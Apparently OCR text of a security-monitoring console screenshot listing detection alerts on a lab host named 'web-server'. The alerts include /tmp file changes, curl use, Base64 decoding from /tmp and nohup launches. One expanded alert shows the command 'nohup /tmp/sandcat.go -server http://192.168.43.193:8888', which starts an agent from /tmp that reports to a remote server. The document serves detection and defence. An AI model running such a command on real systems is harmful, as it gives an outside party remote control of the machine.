 LIMA
CHARLIE
ORGANIZATIONS
BILLING
CLOUD SECURITY FLEET
GROUPS
CASES
ADD-ONS
HELP CENTER
SOC BOTS
MA
Search Sentinel-Lab
PINNED
Hover over a page and click
the pin to move it here.
Overview
Cloud Security NEW
Code Security NEW
Email Security NEW
Dashboard
Query Console
Sensors
Artifacts
Detections
Vulnerabilities
What's new
Sentinel-Lab
australia-1
Detections
VIEW DOCS →
SOURCE
DATE
RANGE
Select...
2026-11-24 03:50:33
Quick Search
ADD FILTER
You're up-to-date!
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-ser
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-ser
2026-11-24 03:50:59 CRITICAL: Nohup Executed from Tmp-Spawned Proce
2026-11-24 03:50:59 Suspicious Nohup Execution → web-server {"event
2026-11-24 03:50:59 Nohup Execution → web-server {"event":{"COMMAND
2026-11-24 03:50:59 CRITICAL: Nohup Executed from Tmp-Spawned Proce
2026-11-24 03:50:59 Suspicious Nohup Execution → web-server {"event
2026-11-24 03:50:59 Nohup Execution → web-server {"event":{"COMMAND
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-ser
2026-11-24 03:50:59 Chmod Targeting Sensitive Directories → web-ser
2026-11-24 03:50:33 Curl Usage on Linux → web-server {"event":{"COM
2026-11-24 03:50:33 Curl Usage on Linux → web-server {"event":{"COM
2026-11-24 03:50:33 CRITICAL: Base64/Gzip Decode Executed from Tmp-
2026-11-24 03:50:33 Decode Base64 Encoded Text → web-server {"event
2026-11-24 03:50:33 CRITICAL: Base64/Gzip Decode Executed from Tmp-
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server
2026-11-24 03:50:31 FIM Detection Alert - modified/tmp → web-server
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server
2026-11-24 03:50:30 FIM Detection Alert - modified/tmp → web-server
3ba5fce3-1dad-4513-918d-98666b0509a4
VIEW TIMELINE
COPY SOURCE
MARK FALSE POSITIVE
VIEW RULE
TEST RULE
CATEGORY
CRITICAL: Nohup Executed from Tmp-
Spawned Process
TIME
2026-11-24 03:50:59
SOURCE
web-server
DETECTION
ROUTING
AI EXPLAIN
"cat":
"CRITICAL: Nohup Executed from Tmp-Spawned Process"
"detect": {
"event": {
"COMMAND_LINE":
"nohup /tmp/sandcat.go -server
http://192.168.43.193:8888"
"FILE_PATH": "/usr/lib/cargo/bin/coreutils/nohup"
"HASH":